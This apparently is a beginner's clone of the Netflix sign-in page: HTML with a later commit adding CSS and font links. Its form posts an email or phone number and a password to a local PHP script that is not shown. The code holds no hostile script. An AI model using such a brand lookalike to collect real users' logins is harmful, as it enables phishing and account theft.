
==== signup.html @ c7221503 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
        <head>
         <meta charset="UTF-8">
         <meta http-equiv="X-UA-Compatible" content="IE=edge">
         <meta name="viewport" content="width=device-width, initial-scale=1.0">
         <link rel="stylesheet" href="src/signup.css"/>
         <title>Sign-up page</title>
    </head>

    <body>
    <header class="header">
        <nav>
            <h1><a href=""> NETFLIX </a></h1> 
            <h2>Sign In</h2>
        </nav>
    </header>
    
 <form class="form" method="post" action="process.php">
 <center>
     <input type="text" name="username" placeholder="Email or phone number" required> <br /> <br />
<input type="password" name="password" placeholder="Password" required>
<br> <br> <br>

<button class="btn">Sign In</button>
</center>
 <br> <br>
 
<input type="checkbox">Remember me</input> 
<br> <br><a href="WWW.facebook.com">
    <img alt="images-(2)" src="[data-uri]" width="20px" height="20px">
Login with Facebook</a>

<h3>New to Netflix? <a href="">Sign Up now</a></h3>
 </form>   

<p> This page is protected by Google reCAPTCHA to ensure you're not a bot. <a href="#">Learn more.</a></p> <br> <br> <br> <hr>
    <footer>
       <a href="#">Questions? contact us Call 000-800-919-1694</a>
       <div class="footer-content-fab">
       <ul class="list-item">
     <li><a href="#">FAQ | </a> <br>
     <li><a href="#">Terms of use</a>| <br>
     <li><a href="#">Cookie references</a>|<br>
     <li><a href="#">Help Center</a>| <br>
     <li><a href="#">Privacy</a>| <br>
     <li><a href="#">Corporate Information</a>
           </ul>
       </div>
    </footer>
        
    </body>
</html>

==== commit 3cbd80a7: "Add files via upload" ====
--- a/signup.html
+++ b/signup.html
@@ -4,8 +4,17 @@
          <meta charset="UTF-8">
          <meta http-equiv="X-UA-Compatible" content="IE=edge">
          <meta name="viewport" content="width=device-width, initial-scale=1.0">
-         <link rel="stylesheet" href="src/signup.css"/>
-         <title>Sign-up page</title>
+         <link rel="stylesheet" href="src/signup.css" />
+            <meta name="description" content="Welcom to Netflix singup-page." />
+            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css"
+              integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous" />
+            <link rel="preconnect" href="https://fonts.googleapis.com" />
+            <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
+            <link
+              href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"
+              rel="stylesheet" />
+            <link rel="icon" href="http://pngimg.com/uploads/netflix/small/netflix_PNG15.png">
+            <title>Sign-up page</title>
     </head>
 
     <body>
@@ -16,7 +25,7 @@
         </nav>
     </header>
     
- <form class="form" method="post" action="process.php">
+ <form class="form" method="post" action="src/process.php">
  <center>
      <input type="text" name="username" placeholder="Email or phone number" required> <br /> <br />
 <input type="password" name="password" placeholder="Password" required>
@@ -35,7 +44,8 @@
  </form>   
 
 <p> This page is protected by Google reCAPTCHA to ensure you're not a bot. <a href="#">Learn more.</a></p> <br> <br> <br> <hr>
-    <footer>
+   
+<footer>
        <a href="#">Questions? contact us Call 000-800-919-1694</a>
        <div class="footer-content-fab">
        <ul class="list-item">
--- a/src/signup.css
+++ b/src/signup.css
@@ -0,0 +1,75 @@
+body {
+    background:black;
+    color:gray;
+}
+
+.header nav h1 a{
+    color:red;
+    text-decoration-line: none;
+    text-decoration-style: solid;
+}
+.header nav h2{
+    color:white;
+}
+.form input{
+    background-color:gray;
+    padding:10px 70px 10px 70px;
+    margin-left:5px;
+    margin-right:5px;
+    border-radius:4px;
+    border-width:1px thin;
+    border-style:solid ;
+    border-color:black;
+    outline: none;
+    font-size: large;
+}
+.form button{
+    color:white;
+    background:rgb(242, 15, 15);
+    outline:none ;
+    border-width:1px thin;
+    padding:10px 150px 10px 150px;
+    border-color:black;
+    border-radius:4px;
+    font-size: large;
+}
+::placeholder{
+    color:white;
+}
+h3 a{
+    text-decoration-line:none;
+    color:white;
+}
+p a{
+    text-decoration-line:none;
+    color:blue;
+}
+
+footer a{
+    text-decoration-line:none;
+    color:gray;
+}
+footer div a{
+    text-decoration-line:none;
+    color:gray;
+    
+}
+footer div ul li{
+    list-style:none ;
+    display:inline-block  ;
+    position:flex;
+}
+.form a{
+    text-decoration-line:none;
+    color:gray;
+    align-items: center;
+}
+.footer-content-fab{
+    align-items: center;
+    margin-right: 75%;
+
+}
+.list-item{
+    margin-right: 5px;
+    padding-inline: 5px;
+}